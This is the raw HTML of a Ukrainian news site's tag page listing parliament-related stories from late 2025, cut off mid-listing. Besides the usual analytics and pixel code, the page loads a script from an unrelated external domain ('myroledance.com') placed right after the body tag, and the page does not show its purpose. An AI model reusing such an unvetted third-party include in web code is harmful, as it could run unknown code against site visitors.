

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/2
body_size: 22576
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Верховная Рада - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Верховная Рада        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763464767-vidstavka-galushchenka-i-grinchuk-opozitsiya-zablokuvala-tribunu-.html"><img src="//uainfo.org/static/img/_/5/_5_ua_3_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763464767-vidstavka-galushchenka-i-grinchuk-opozitsiya-zablokuvala-tribunu-.html">Відставка Галущенка і Гринчук: опозиція заблокувала трибуну, Стефанчук закрив засідання ВР</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763464767-vidstavka-galushchenka-i-grinchuk-opozitsiya-zablokuvala-tribunu-.html">
                        <div>В парламенті вимагають відставки всього уряду.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.11.2025, 13:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">221</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763464767-vidstavka-galushchenka-i-grinchuk-opozitsiya-zablokuvala-tribunu-.html#mc-container" data-cackle-channel="528643" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1761048355-rada-zbilshila-vidatki-na-oboronu-u-2025-rotsi-shche-na-325-mlrd.html"><img src="//uainfo.org/static/img/_/f/_fb_1_35_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1761048355-rada-zbilshila-vidatki-na-oboronu-u-2025-rotsi-shche-na-325-mlrd.html">Рада збільшила видатки на оборону у 2025 році ще на 325 млрд гривень</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1761048355-rada-zbilshila-vidatki-na-oboronu-u-2025-rotsi-shche-na-325-mlrd.html">
                        <div>Верховна Рада в черговий раз збільшила видатки на оборону на 2025 рік. Видатки зростуть на 325 млрд гривень</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.10.2025, 15:08</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">59</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1761048355-rada-zbilshila-vidatki-na-oboronu-u-2025-rotsi-shche-na-325-mlrd.html#mc-container" data-cackle-channel="526734" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1761046908-rada-provalila-golosuvannya-shchodo-zvannya-geroya-ukrayini-dlya.html"><img src="//uainfo.org/static/img/1/_/1___26113_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1761046908-rada-provalila-golosuvannya-shchodo-zvannya-geroya-ukrayini-dlya.html">Рада провалила голосування щодо звання Героя України для Ірини Фаріон</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1761046908-rada-provalila-golosuvannya-shchodo-zvannya-geroya-ukrayini-dlya.html">
                        <div>У вівторок, 21 вересня, Верховна Рада провалила голосування про звернення до президента щодо присвоєння звання Героя України мовознавиці Ірині Фаріон</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.10.2025, 14:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">161</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1761046908-rada-provalila-golosuvannya-shchodo-zvannya-geroya-ukrayini-dlya.html#mc-container" data-cackle-channel="526730" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759915617-vr-pidtverdila-nemozhlivist-mistsevih-viboriv-usi-radi.html"><img src="//uainfo.org/static/img/_/f/_fb_1_34_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759915617-vr-pidtverdila-nemozhlivist-mistsevih-viboriv-usi-radi.html">ВР підтвердила неможливість місцевих виборів: усі ради та голови будуть повноважними до кінця війни</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759915617-vr-pidtverdila-nemozhlivist-mistsevih-viboriv-usi-radi.html">
                        <div>Верховна Рада України на засіданні 8 жовтня затвердила постанову №14031, яка визнає неможливість проведення місцевих виборів під час дії воєнного стан...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.10.2025, 12:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">88</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759915617-vr-pidtverdila-nemozhlivist-mistsevih-viboriv-usi-radi.html#mc-container" data-cackle-channel="525791" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759833573-prezident-obse-pribuv-do-kieva-ta-vistupiv-u-verhovniy.html"><img src="//uainfo.org/static/img/1/_/1___25959_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759833573-prezident-obse-pribuv-do-kieva-ta-vistupiv-u-verhovniy.html">Президент ОБСЄ прибув до Києва та виступив у Верховній Раді</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759833573-prezident-obse-pribuv-do-kieva-ta-vistupiv-u-verhovniy.html">
                        <div>В ОБСЄ закликали до скоординованих міжнародних дій для забезпечення безпечного повернення українських дітей та виступили з чіткою позицією щодо Україн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.10.2025, 13:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">125</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759833573-prezident-obse-pribuv-do-kieva-ta-vistupiv-u-verhovniy.html#mc-container" data-cackle-channel="525719" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1758174772-zelenskiy-doruchiv-pidgotuvati-shchorichne-poslannya-do-verhovnoyi.html"><img src="//uainfo.org/static/img/_/o/_op_1_45_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1758174772-zelenskiy-doruchiv-pidgotuvati-shchorichne-poslannya-do-verhovnoyi.html">Зеленський доручив підготувати щорічне послання до Верховної Ради</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
